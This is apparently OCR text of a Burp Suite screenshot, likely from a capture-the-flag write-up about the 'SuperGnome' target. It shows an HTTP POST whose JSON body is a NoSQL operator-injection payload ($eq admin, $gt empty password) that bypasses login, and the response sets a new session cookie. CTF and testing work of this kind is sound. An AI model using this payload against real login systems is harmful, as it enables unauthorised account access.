 Go Cancel < > Target: http://52.64.191.71 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: nl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/
Cookie: sessionid=zpSCYBtyXCznGolR3IIb
Connection: close
Content-Type: application/json
Content-Length: 68
{
"username": {"$eq": "admin"},
"password": {"$gt": ""}
}
Response
Raw Headers Hex
HTTP/1.1 301 Moved Permanently
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Set-Cookie: sessionid=2C7iGeIVjQXRyVGkmV79; Path=/
Location: /
Date: Sat, 02 Jan 2016 15:02:09 GMT
Connection: close
Content-Length: 0